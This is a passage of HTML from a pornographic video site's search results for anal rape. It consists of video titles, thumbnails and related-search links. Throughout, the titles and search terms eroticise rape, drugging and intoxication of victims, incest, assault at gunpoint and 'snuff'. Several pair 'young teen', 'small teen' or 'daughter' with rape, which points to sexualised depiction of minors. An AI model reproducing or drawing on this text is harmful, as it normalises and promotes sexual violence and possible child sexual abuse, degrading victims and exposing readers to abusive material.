                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3641085853606209029/" class="trd">
                                    <figure>
                                        <img data-sg="3287bc4ae4e5e605" src="/thumbs/29/3641085853606209029_0.jpg" alt="Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2796583720310733383/" class="trd">
                                    <figure>
                                        <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg" alt="4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>4. brutal fuck and real rape porn scenes of a hot milf's forced ass in homemade xxx porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/970740636502327590/" class="trd">
                                    <figure>
                                        <img data-sg="d78c37737c20126" src="/thumbs/590/970740636502327590_0.jpg" alt="girl gets violently drunk and anal raped in a brutal rape sex scene."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>girl gets violently drunk and anal raped in a brutal rape sex scene.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4420977534619099943/" class="trd">
                                    <figure>
                                        <img data-sg="3d5a77a4f6f42327" src="/thumbs/943/4420977534619099943_0.jpg" alt="young wive brutally screwed and forced to do anal in homemade xxx rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>young wive brutally screwed and forced to do anal in homemade xxx rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/473196753980006177/" class="trd">
                                    <figure>
                                        <img data-sg="69121f0cdd89f21" src="/thumbs/177/473196753980006177_0.jpg" alt="hot scenes should be enjoyable but rape porn movie has a stigma to it that can't be ignored."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot scenes should be enjoyable but rape porn movie has a stigma to it that can't be ignored.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6808877239842558571/" class="trd">
                                    <figure>
                                        <img data-sg="5e7dfdc6500ed26b" src="/thumbs/571/6808877239842558571_0.jpg" alt="46. brutal forced sex of a milf with free rape porn content and violent anal rape."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>46. brutal forced sex of a milf with free rape porn content and violent anal rape.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/898829643035799412/" class="trd">
                                    <figure>
                                        <img data-sg="c7948cc52bd6f74" src="/thumbs/412/898829643035799412_0.jpg" alt="mom, milf, girl hot anal in violent sex movies for a suck cock and dick oral sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mom, milf, girl hot anal in violent sex movies for a suck cock and dick oral sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6582890712490345161/" class="trd">
                                    <figure>
                                        <img data-sg="5b5b2039b13482c9" src="/thumbs/161/6582890712490345161_0.jpg" alt="the homemade video of the brutal rape featured the young girl being orally and anally penetrated."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>the homemade video of the brutal rape featured the young girl being orally and anally penetrated.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731790363704/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92ce28c38" src="/thumbs/704/2705852731790363704_0.v1513593062" alt="Brutal monster cock anal gangbang"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal monster cock anal gangbang</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5427667483273816382/" class="trd">
                                    <figure>
                                        <img data-sg="4b52f2d1ab79693e" src="/thumbs/382/5427667483273816382_0.jpg" alt="rape porn involving forced sex between two people, with no escape from the cocky dick."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape porn involving forced sex between two people, with no escape from the cocky dick.</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5418410417263429626/" class="trd">
                                    <figure>
                                        <img data-sg="4b320f91084347fa" src="/thumbs/626/5418410417263429626_0.jpg" alt="hot amateur desadov porn movie with homemade content includes oral sex and drunk rape."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>hot amateur desadov porn movie with homemade content includes oral sex and drunk rape.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7821546422250951901/" class="trd">
                                    <figure>
                                        <img data-sg="6c8bb707dc7ed4dd" src="/thumbs/901/7821546422250951901_0.jpg" alt="raped amateur slut enjoying the brutal porn with violent sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>raped amateur slut enjoying the brutal porn with violent sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/28963656872638117/" class="trd">
                                    <figure>
                                        <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg" alt="drunk girl gets brutal fucking in xxx rape content."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>drunk girl gets brutal fucking in xxx rape content.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732155667878/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb942a8a5a6" src="/thumbs/878/2705852732155667878_0.jpg" alt="Submissive English MILF gets rough anal stretching"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Submissive English MILF gets rough anal stretching</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1409821321335376301/" class="trd">
                                    <figure>
                                        <img data-sg="1390b105aef789ad" src="/thumbs/301/1409821321335376301_0.jpg" alt="sexy girl and her wive are enjoying a hot homemade lesbian rape porn session; anal, rape sex, and rough sex are all on the menu."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>sexy girl and her wive are enjoying a hot homemade lesbian rape porn session; anal, rape sex, and rough sex are all on the menu.</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733067768624/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb979063330" src="/thumbs/624/2705852733067768624_0.jpg" alt="Rough fuck for anal whore"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough fuck for anal whore</h3> <!-- Title -->
                                </a>
                                <span class="dur">24:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8157496742064312804/" class="trd">
                                    <figure>
                                        <img data-sg="713540110f2651e4" src="/thumbs/804/8157496742064312804_0.jpg" alt="forced family porn with hard anal violent rape in a homemade video."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced family porn with hard anal violent rape in a homemade video.</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733181201378/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb97fc90be2" src="/thumbs/378/2705852733181201378_0.jpg" alt="Redhead teen gets brutal baseball bat anal fucked"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Redhead teen gets brutal baseball bat anal fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8981987970782384457/" class="trd">
                                    <figure>
                                        <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>violent sex with amateur girl culminated in a forced rape.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/215888228119151825/" class="trd">
                                    <figure>
                                        <img data-sg="2fefd331c3b04d1" src="/thumbs/825/215888228119151825_0.jpg" alt="an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1359215916628233512/" class="trd">
                                    <figure>
                                        <img data-sg="12dce7acbbaecd28" src="/thumbs/512/1359215916628233512_0.jpg" alt="36violent sex of amateur drunk girl in a real rape hardcore xxx movie with forced anal and brutal porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>36violent sex of amateur drunk girl in a real rape hardcore xxx movie with forced anal and brutal porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1946938163374390092/" class="trd">
                                    <figure>
                                        <img data-sg="1b04e9f1bb94fb4c" src="/thumbs/92/1946938163374390092_0.jpg" alt="anal sex with a victim of brutal fuck."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>anal sex with a victim of brutal fuck.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640805271094/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10ff715636" src="/thumbs/94/3824942640805271094_0.jpg" alt="Busty Bitch Forced Anal Fucked At Gunpoint"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Busty Bitch Forced Anal Fucked At Gunpoint</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1847102620377569025/" class="trd">
                                    <figure>
                                        <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg" alt="wive brutal rape sex and homemade movie full of rough sex and forced gangbang."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>wive brutal rape sex and homemade movie full of rough sex and forced gangbang.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/167443828237748050/" class="trd">
                                    <figure>
                                        <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" alt="forced family porn often has wife humiliated by her husband."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced family porn often has wife humiliated by her husband.</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638505064584/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Stepsister Forced Anal Threesome"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Stepsister Forced Anal Threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7915810818474049686/" class="trd">
                                    <figure>
                                        <img data-sg="6dda9bffe8570096" src="/thumbs/686/7915810818474049686_0.jpg" alt="x27. rape sex videos should never be uploaded to the web unless the victim is a willing participant, providing explicit content for brutal porn and violent sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>x27. rape sex videos should never be uploaded to the web unless the victim is a willing participant, providing explicit content for brutal porn and violent sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637550908526/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed103d77b46e" src="/thumbs/526/3824942637550908526_1.jpg" alt="19 year old gets brutal anal punishment in the toilet"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>19 year old gets brutal anal punishment in the toilet</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852735008284551/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ecb01f87" src="/thumbs/551/2705852735008284551_0.jpg" alt="Rough Anal Threesome Swinger MILF"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough Anal Threesome Swinger MILF</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7250048150527599261/" class="trd">
                                    <figure>
                                        <img data-sg="649d586168ace29d" src="/thumbs/261/7250048150527599261_0.jpg" alt="young teen brutalized and forced into lasting anal sex in amateur xxx rape movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>young teen brutalized and forced into lasting anal sex in amateur xxx rape movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2881239584403822668/" class="trd">
                                    <figure>
                                        <img data-sg="27fc3822f52f184c" src="/thumbs/668/2881239584403822668_0.jpg" alt="1. porn addicts are drawn to free rape porn movies for their violent and forced sex scenes."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>1. porn addicts are drawn to free rape porn movies for their violent and forced sex scenes.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3786458111276206280/" class="trd">
                                    <figure>
                                        <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg" alt="a rough sex scene can become a brutal rape video if the guy gets too physically violent."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>a rough sex scene can become a brutal rape video if the guy gets too physically violent.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2049894438311429272/" class="trd">
                                    <figure>
                                        <img data-sg="1c72b0217e9a0498" src="/thumbs/272/2049894438311429272_0.jpg" alt="rape and brutal porn with fine cumming, featuring rough sucking and oral sex with violent oral pleasure and brutal domination."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape and brutal porn with fine cumming, featuring rough sucking and oral sex with violent oral pleasure and brutal domination.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4680047148580059406/" class="trd">
                                    <figure>
                                        <img data-sg="40f2de15ef31b90e" src="/thumbs/406/4680047148580059406_0.jpg" alt="milf having sex with random stranger in amateur homemade xxx rape porn movie."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>milf having sex with random stranger in amateur homemade xxx rape porn movie.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1995758585268962768/" class="trd">
                                    <figure>
                                        <img data-sg="1bb25bdbfc6485d0" src="/thumbs/768/1995758585268962768_0.jpg" alt="Horny European Anal Slut Takes First Rough BBC Fucking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Horny European Anal Slut Takes First Rough BBC Fucking</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3833548052144156965/" class="trd">
                                    <figure>
                                        <img data-sg="35337fa475717125" src="/thumbs/965/3833548052144156965_0.jpg" alt="rape porn is what amateur couple explores in homemade porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape porn is what amateur couple explores in homemade porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4410380524092063972/" class="trd">
                                    <figure>
                                        <img data-sg="3d34d1b82ecf00e4" src="/thumbs/972/4410380524092063972_0.jpg" alt="fuck in amateur rape porn made more violent with brutal rape sex xxx."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>fuck in amateur rape porn made more violent with brutal rape sex xxx.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2517458594691197192/" class="trd">
                                    <figure>
                                        <img data-sg="22efcf40f952a908" src="/thumbs/192/2517458594691197192_0.jpg" alt="home invasion ends in violent anal rape and forced sex in homemade porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>home invasion ends in violent anal rape and forced sex in homemade porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733529104177/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb994859f31" src="/thumbs/177/2705852733529104177_0.jpg" alt="Anal Babysitter swallows"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Babysitter swallows</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1966105610443193585/" class="trd">
                                    <figure>
                                        <img data-sg="1b4902a2c55e7cf1" src="/thumbs/585/1966105610443193585_0.jpg" alt="asian girls forced into rough sex with cock sucking and anal fucking in xxx rape videos."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>asian girls forced into rough sex with cock sucking and anal fucking in xxx rape videos.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638037635172/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed105a7a9064" src="/thumbs/172/3824942638037635172_0.jpg" alt="We Force Fucked My Stepsister In Her tight Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>We Force Fucked My Stepsister In Her tight Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3634484409614368572/" class="trd">
                                    <figure>
                                        <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg" alt="mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731555849777/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91ee82631" src="/thumbs/777/2705852731555849777_0.jpg" alt="Bang van anal orgy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Bang van anal orgy</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852732544174698/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb959d0ca6a" src="/thumbs/698/2705852732544174698_0.jpg" alt="Cute skinny teen gets anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute skinny teen gets anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/434813160434775973/" class="trd">
                                    <figure>
                                        <img data-sg="608c444036137a5" src="/thumbs/973/434813160434775973_0.jpg" alt="raped milfs screaming for help in a rough blowjob-filled lesbian rape video. innocent girl feels pleasure in a brutal fuck and forced orgasm. hot brutal forced sex and ass penetration in a lesbian rape xxx video."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>raped milfs screaming for help in a rough blowjob-filled lesbian rape video. innocent girl feels pleasure in a brutal fuck and forced orgasm. hot brutal forced sex and ass penetration in a lesbian rape xxx video.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640267192346/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg" alt="Painfully anal fucked daughter"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Painfully anal fucked daughter</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7617847339970826812/" class="trd">
                                    <figure>
                                        <img data-sg="69b807cb6c1d923c" src="/thumbs/812/7617847339970826812_0.jpg" alt="rape porn ass fucked - an innocent girl brutally fucked in her ass in an amateur homemade rape porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape porn ass fucked - an innocent girl brutally fucked in her ass in an amateur homemade rape porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7514163331626153232/" class="trd">
                                    <figure>
                                        <img data-sg="6847abbd05d7b510" src="/thumbs/232/7514163331626153232_0.jpg" alt="wive and moms in milf porn filled with violent sex and rape sex."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>wive and moms in milf porn filled with violent sex and rape sex.</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637204345645/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1028cf932d" src="/thumbs/645/3824942637204345645_0.jpg" alt="Brutal wrong hole anal pops out of pussy and push all the way in fucking her tight asshole raw balls deep crying in pain"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal wrong hole anal pops out of pussy and push all the way in fucking her tight asshole raw balls deep crying in pain</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:38</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           
<li class="next"><a href="/en/search/QW5hbCByYXBl/popular/2/" target="_self">Next <i class="la la-chevron-circle-right"></i> </a></li>
                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Anal rape Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/VmlvbGVudCB0ZWVuIGFuYWwgcmFwZSBhc3NhdWx0IHNraW5ueSBwZXRpdGUgeW91bmcgYXNz/" target="_self" title="Violent teen anal rape assault skinny petite young ass">Violent teen anal rape assault skinny petite young ass</a> </li><li><a href="/en/search/QW5hbCByYXBlIG9mIHZlcnkgc2tpbm55IHNtYWxsIHRlZW4gYW5hbCBjcmVhbXBpZSBzY3JlYW1pbmcgcGFpbmZ1bA/" target="_self" title="Anal rape of very skinny small teen anal creampie screaming painful">Anal rape of very skinny small teen anal creampie screaming painful</a> </li><li><a href="/en/search/QlJVVEFMIEhBUkRDT1JFIEZPUkNFRCBBTkFMIFJBUEU/" target="_self" title="BRUTAL HARDCORE FORCED ANAL RAPE">BRUTAL HARDCORE FORCED ANAL RAPE</a> </li><li><a href="/en/search/QmxhY2sgbWVuIGRvdWJsZSBhbmFsIHJhcGU/" target="_self" title="Black men double anal rape">Black men double anal rape</a> </li><li><a href="/en/search/VmlvbGVudCBhbmFsIFJhcGUgY29tcGlsYXRpb24/" target="_self" title="Violent anal Rape compilation">Violent anal Rape compilation</a> </li><li><a href="/en/search/WW91bmcgdGVlbiBhbmFsIHJhcGUgb3V0ZG9vcnMgcHVibGljIG91dHNpZGUgZG92Z3lzdHlsZQ/" target="_self" title="Young teen anal rape outdoors public outside dovgystyle">Young teen anal rape outdoors public outside dovgystyle</a> </li><li><a href="/en/search/VGhhaSBhbmFsIHJhcGU/" target="_self" title="Thai anal rape">Thai anal rape</a> </li><li><a href="/en/search/Q2h1YmJ5IEdvdGggVGVlbiBBbmFsIFJhcGU/" target="_self" title="Chubby Goth Teen Anal Rape">Chubby Goth Teen Anal Rape</a> </li><li><a href="/en/search/UGV0aXRlIHRlZW4gYW5hbCByYXBlIHBhaW5mdWwgY3J5aW5nIGJkc20gdGllZCB1cA/" target="_self" title="Petite teen anal rape painful crying bdsm tied up">Petite teen anal rape painful crying bdsm tied up</a> </li><li><a href="/en/search/RWJvbnkgYW5hbCByYXBlIHRlZW4/" target="_self" title="Ebony anal rape teen">Ebony anal rape teen</a> </li><li><a href="/en/search/Rm9yY2VkIGFuYWwgcmFwZSBzbWFsbCBhc3MgdGVlbiBicnV0YWwgYW5hbCBjcmVhbXBpZSBmb3JjZWQgcGFpbmZ1bA/" target="_self" title="Forced anal rape small ass teen brutal anal creampie forced painful">Forced anal rape small ass teen brutal anal creampie forced painful</a> </li><li><a href="/en/search/dmludGFnZSBhbmFsIHJhcGUgIGRhZCBicm90aGVy/" target="_self" title="vintage anal rape  dad brother">vintage anal rape  dad brother</a> </li><li><a href="/en/search/YnJ1dGFsIGZvcmNlZCBkb3VibGUgYW5hbCByYXBl/" target="_self" title="brutal forced double anal rape">brutal forced double anal rape</a> </li><li><a href="/en/search/YmJ3IGJydXRhbCBhbmFsIHJhcGU/" target="_self" title="bbw brutal anal rape">bbw brutal anal rape</a> </li><li><a href="/en/search/QmRzbSBBbmFsIHJhcGU/" target="_self" title="Bdsm Anal rape">Bdsm Anal rape</a> </li><li><a href="/en/search/QW5hbCByYXBlIG1pbGY/" target="_self" title="Anal rape milf">Anal rape milf</a> </li><li><a href="/en/search/WW91bmcgYmRzbSBhbmFsIHJhcGUgdGllZA/" target="_self" title="Young bdsm anal rape tied">Young bdsm anal rape tied</a> </li><li><a href="/en/search/WW91bmcgc2tpbm55IHRlZW4gYW5hbCByYXBl/" target="_self" title="Young skinny teen anal rape">Young skinny teen anal rape</a> </li><li><a href="/en/search/R2F5IEJydXRhbCBhbmFsIHJhcGUgY3J5aW5n/" target="_self" 